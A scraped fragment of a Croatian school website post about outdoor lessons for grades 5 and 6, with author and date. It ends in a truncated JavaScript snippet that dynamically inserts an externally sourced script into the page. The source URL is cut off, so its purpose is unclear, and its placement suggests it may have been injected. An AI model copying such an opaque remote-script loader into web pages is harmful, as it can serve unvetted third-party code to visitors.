
Izvanučioničke nastave 5. i 6. razred
Naše aktivnosti
By
Andreja Brkljačić Škrljac
2 studenoga, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe